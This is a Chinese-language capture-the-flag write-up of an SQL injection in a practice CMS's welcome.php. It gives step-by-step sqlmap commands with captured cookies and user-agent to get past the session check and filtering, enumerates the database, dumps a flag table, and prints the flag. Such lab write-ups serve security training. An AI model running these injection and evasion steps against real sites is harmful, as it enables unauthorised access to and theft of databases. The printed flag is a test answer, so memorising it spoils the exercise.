前期准备

工具

1.Burpsuite(对应java环境)

2.Sqlmap(对应python环境)

渗透测试

靶场提示

该CMS的welcome.php中存在SQL注入攻击

靶场实战

0x01 访问路径

0x02 注册用户并登入



0x03 url存在注入点

官方有提示:该CMS的welcome.php中存在SQL注入攻击。发现注入点。



0x04 获取cookie和user-agent

这存在两种方法,获取cookie是为了绕过身份验证,user-agent和random-agent主要是为了绕过客户端认证,否则容易被安全机制拦截。

方法一:抓包

点击第一个进去之后抓包

网页设置好代理->burpsuite设置代理->刷新页面

方法二:鼠标右键->检查->网络-> 刷新->找到第一个包,查看cookie和user-agent。

获取信息

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.56

Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1669168062; PHPSESSID=ivsudpm85lhn6l3p28huleb65s; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1669169499



0x05 sqlmap爆破

验证是否存在注入

sqlmap -u 'http://eci-2zecq1f7rd92k35i8jqc.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db362694&n=1&t=34' -p 'eid' --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.56" --cookie="Hm_lvt_2d0601bd28de7d49818249cf35d95943=1669168062; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1669168062; PHPSESSID=ivsudpm85lhn6l3p28huleb65s" -batch



爆破数据库

sqlmap -u 'http://eci-2zecq1f7rd92k35i8jqc.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db362694&n=1&t=34' -p 'eid' --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.56" --cookie="Hm_lvt_2d0601bd28de7d49818249cf35d95943=1669168062; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1669168062; PHPSESSID=ivsudpm85lhn6l3p28huleb65s" -batch --dbs

爆破表

sqlmap -u 'http://eci-2zecq1f7rd92k35i8jqc.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db362694&n=1&t=34' -p 'eid' --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.56" --cookie="Hm_lvt_2d0601bd28de7d49818249cf35d95943=1669168062; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1669168062; PHPSESSID=ivsudpm85lhn6l3p28huleb65s" -batch -D ctf --tables

爆破列

sqlmap -u 'http://eci-2zecq1f7rd92k35i8jqc.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db362694&n=1&t=34' -p 'eid' --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.56" --cookie="Hm_lvt_2d0601bd28de7d49818249cf35d95943=1669168062; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1669168062; PHPSESSID=ivsudpm85lhn6l3p28huleb65s" -batch -D ctf -T flag --columns

爆破字段



sqlmap -u 'http://eci-2zecq1f7rd92k35i8jqc.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db362694&n=1&t=34' -p 'eid' --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.56" --cookie="Hm_lvt_2d0601bd28de7d49818249cf35d95943=1669168062; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1669168062; PHPSESSID=ivsudpm85lhn6l3p28huleb65s" -batch -D ctf -T flag -C flag --dump

0x06 获得flag

flag{e9dd7838-f6fe-4adf-a2a3-e7a49ed92a91}

总结

本次靶场主要考察的是对sql注入的用法,运用了一些sqlmap的参数对安全机制的绕过。

-p 指定注入的参数

--batch 使用默认方法去执行sql注入

--random-agent 随机更换请求头

--user-agent 使用指定的请求头

--cookie 使用指定cookie

版权归原作者 心"元"意“码” 所有, 如有侵权,请联系我们删除。